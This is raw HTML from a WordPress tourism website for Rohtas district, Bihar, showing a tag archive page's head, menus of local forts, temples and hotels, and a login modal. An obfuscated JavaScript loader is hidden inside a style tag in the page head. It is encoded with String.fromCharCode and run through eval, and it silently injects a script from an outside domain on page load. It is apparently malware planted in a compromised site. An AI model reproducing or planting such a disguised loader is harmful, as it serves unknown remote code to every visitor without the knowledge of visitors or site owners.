.td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,53,0.96)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,53,0.96)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rohtasdistrict.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rohtasdistrict.com/tag/%e0%a4%97%e0%a5%81%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a7%e0%a4%be%e0%a4%ae/",
                    "name": "गुप्ताधाम"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-Lo-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body data-rsssl=1 class="archive tag tag-61 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rohtasdistrict/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rohtas-district-container"><ul id="menu-rohtas-district" class="td-mobile-main-menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-59"><a href="https://rohtasdistrict.com/">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://rohtasdistrict.com/about-us/">About Rohtas</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="https://rohtasdistrict.com/tourist-places/">Tourist Places<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://rohtasdistrict.com/rohtas/">ROHTAS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://rohtasdistrict.com/ashoka-inscription/">ASHOKA INSCRIPTION</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://rohtasdistrict.com/bhaluni-dham/">BHALUNI DHAM</a></li>
		<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://rohtasdistrict.com/dev-markandeya/">DEV MARKANDEYA</a></li>
		<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://rohtasdistrict.com/gupta-dham/">GUPTA DHAM</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://rohtasdistrict.com/hasan-shah-suri-tomb/">HASAN SHAH SURI TOMB</a></li>
		<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://rohtasdistrict.com/indrapuri-dam/">INDRAPURI DAM</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://rohtasdistrict.com/kaimur-hills/">KAIMUR HILLS</a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://rohtasdistrict.com/manjhar-kund-dhuan-kund/">MANJHAR KUND &#038; DHUAN KUND</a></li>
		<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://rohtasdistrict.com/old-anicut-dam/">OLD ANICUT DAM</a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://rohtasdistrict.com/rohtasgarh-fort/">ROHTASGARH FORT</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://rohtasdistrict.com/shergarh-fort-rohtas/">THE HILL FORT OF SHER GARH</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://rohtasdistrict.com/sher-shah-suri-tomb/">SHER SHAH SURI TOMB</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://rohtasdistrict.com/tarachandi-dham/">TARACHANDI DHAM</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://rohtasdistrict.com/tutla-bhawani/">TUTLA BHAWANI</a></li>
	</ul>
</li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-513"><a href="https://rohtasdistrict.com/kaimur/">KAIMUR<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://rohtasdistrict.com/bakhtiyar-khan-mausoleum/">BAKHTIYAR KHAN MAUSOLEUM</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://rohtasdistrict.com/mundeshwari-temple/">MUNDESHWARI TEMPLE</a></li>
	</ul>
</li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://rohtasdistrict.com/bhojpur/">BHOJPUR</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-511"><a href="https://rohtasdistrict.com/buxar/">BUXAR<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://rohtasdistrict.com/bihariji-temple/">BIHARIJI TEMPLE</a></li>
	</ul>
</li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://rohtasdistrict.com/aurangabad/">AURANGABAD<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://rohtasdistrict.com/dev-surya-mandir/">DEV SURYA MANDIR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://rohtasdistrict.com/hotels-nearby/">Hotels Nearby<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://rohtasdistrict.com/sasaram/">SASARAM</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://rohtasdistrict.com/dehri/">DEHRI</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://rohtasdistrict.com/ara/">ARA</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://rohtasdistrict.com/kaimur-2/">KAIMUR</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://rohtasdistrict.com/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://rohtasdistrict.com/about-us-2/">About Us</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://rohtasdistrict.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://rohtasdistrict.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://rohtasdistrict.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-rohtas-district-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59"><a href="https://rohtasdistrict.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60"><a href="https://rohtasdistrict.com/about-us/">About Rohtas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65"><a href="https://rohtasdistrict.com/tourist-places/">Tourist Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-514"><a href="https://rohtasdistrict.com/rohtas/">ROHTAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://rohtasdistrict.com/ashoka-inscription/">ASHOKA INSCRIPTION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://rohtasdistrict.com/bhaluni-dham/">BHALUNI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://rohtasdistrict.com/dev-markandeya/">DEV MARKANDEYA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://rohtasdistrict.com/gupta-dham/">GUPTA DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://rohtasdistrict.com/hasan-shah-suri-tomb/">HASAN SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://rohtasdistrict.com/indrapuri-dam/">INDRAPURI DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://rohtasdistrict.com/kaimur-hills/">KAIMUR HILLS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://rohtasdistrict.com/manjhar-kund-dhuan-kund/">MANJHAR KUND &#038; DHUAN KUND</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://rohtasdistrict.com/old-anicut-dam/">OLD ANICUT DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://rohtasdistrict.com/rohtasgarh-fort/">ROHTASGARH FORT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://rohtasdistrict.com/shergarh-fort-rohtas/">THE HILL FORT OF SHER GARH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-206"><a href="https://rohtasdistrict.com/sher-shah-suri-tomb/">SHER SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://rohtasdistrict.com/tarachandi-dham/">TARACHANDI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-230"><a href="https://rohtasdistrict.com/tutla-bhawani/">TUTLA BHAWANI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-513"><a href="https://rohtasdistrict.com/kaimur/">KAIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://rohtasdistrict.com/bakhtiyar-khan-mausoleum/">BAKHTIYAR KHAN MAUSOLEUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://rohtasdistrict.com/mundeshwari-temple/">MUNDESHWARI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-512"><a href="https://rohtasdistrict.com/bhojpur/">BHOJPUR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-511"><a href="https://rohtasdistrict.com/buxar/">BUXAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://rohtasdistrict.com/bihariji-temple/">BIHARIJI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-510"><a href="https://rohtasdistrict.com/aurangabad/">AURANGABAD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-251"><a href="https://rohtasdistrict.com/dev-surya-mandir/">DEV SURYA MANDIR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-63"><a href="https://rohtasdistrict.com/hotels-nearby/">Hotels Nearby</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-535"><a href="https://rohtasdistrict.com/sasaram/">SASARAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-534"><a href="https://rohtasdistrict.com/dehri/">DEHRI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-533"><a href="https://rohtasdistrict.com/ara/">ARA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-532"><a href="https://rohtasdistrict.com/kaimur-2/">KAIMUR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://rohtasdistrict.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1766"><a href="https://rohtasdistrict.com/about-us-2/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1764"><a href="https://rohtasdistrict.com/disclaimer/">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1769"><a href="https://rohtasdistrict.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://rohtasdistrict.com/">
			<img class="td-retina-data"  data-retina="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" src="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" alt=""  width="100" height="100"/>
			<span class="td-visual-hidden">Rohtas District</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://rohtasdistrict.com/">
			<img class="td-retina-data" data-retina="https://rohtasdistrict.com/wp-content/uploads/2018/02/21751896_1685878398102502_4214443688284271606_n-1.jpg" src="https://rohtasdistrict.com/wp-content/uploads/2018/02/21751896_1685878398102502_4214443688284271606_n-e1517923675859.jpg" alt=""  width="60" height="60"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://rohtasdistrict.com/">
			<img class="td-retina-data" data-retina="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" src="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg" alt=""  width="100" height="100"/>
		</a>
	    </div>
    <div class="menu-rohtas-district-container"><ul id="menu-rohtas-district-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59"><a href="https://rohtasdistrict.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60"><a href="https://rohtasdistrict.com/about-us/">About Rohtas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65"><a href="https://rohtasdistrict.com/tourist-places/">Tourist Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-514"><a href="https://rohtasdistrict.com/rohtas/">ROHTAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://rohtasdistrict.com/ashoka-inscription/">ASHOKA INSCRIPTION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://rohtasdistrict.com/bhaluni-dham/">BHALUNI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://rohtasdistrict.com/dev-markandeya/">DEV MARKANDEYA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://rohtasdistrict.com/gupta-dham/">GUPTA DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://rohtasdistrict.com/hasan-shah-suri-tomb/">HASAN SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://rohtasdistrict.com/indrapuri-dam/">INDRAPURI DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://rohtasdistrict.com/kaimur-hills/">KAIMUR HILLS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://rohtasdistrict.com/manjhar-kund-dhuan-kund/">MANJHAR KUND &#038; DHUAN KUND</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://rohtasdistrict.com/old-anicut-dam/">OLD ANICUT DAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-351"><a href="https://rohtasdistrict.com/rohtasgarh-fort/">ROHTASGARH FORT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://rohtasdistrict.com/shergarh-fort-rohtas/">THE HILL FORT OF SHER GARH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-206"><a href="https://rohtasdistrict.com/sher-shah-suri-tomb/">SHER SHAH SURI TOMB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://rohtasdistrict.com/tarachandi-dham/">TARACHANDI DHAM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-230"><a href="https://rohtasdistrict.com/tutla-bhawani/">TUTLA BHAWANI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-513"><a href="https://rohtasdistrict.com/kaimur/">KAIMUR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://rohtasdistrict.com/bakhtiyar-khan-mausoleum/">BAKHTIYAR KHAN MAUSOLEUM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://rohtasdistrict.com/mundeshwari-temple/">MUNDESHWARI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-512"><a href="https://rohtasdistrict.com/bhojpur/">BHOJPUR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-511"><a href="https://rohtasdistrict.com/buxar/">BUXAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://rohtasdistrict.com/bihariji-temple/">BIHARIJI TEMPLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-510"><a href="https://rohtasdistrict.com/aurangabad/">AURANGABAD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-251"><a href="https://rohtasdistrict.com/dev-surya-mandir/">DEV SURYA MANDIR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-63"><a href="https://rohtasdistrict.com/hotels-nearby/">Hotels Nearby</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-535"><a href="https://rohtasdistrict.com/sasaram/">SASARAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-534"><a href="https://rohtasdistrict.com/dehri/">DEHRI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-533"><a href="https://rohtasdistrict.com/ara/">ARA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-532"><a href="https://rohtasdistrict.com/kaimur-2/">KAIMUR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://rohtasdistrict.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1766"><a href="https://rohtasdistrict.com/about-us-2/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1764"><a href="https://rohtasdistrict.com/disclaimer/">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1769"><a href="https://rohtasdistrict.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://rohtasdistrict.com/">
                <div role="search" class="td-head-form-search-wrap">
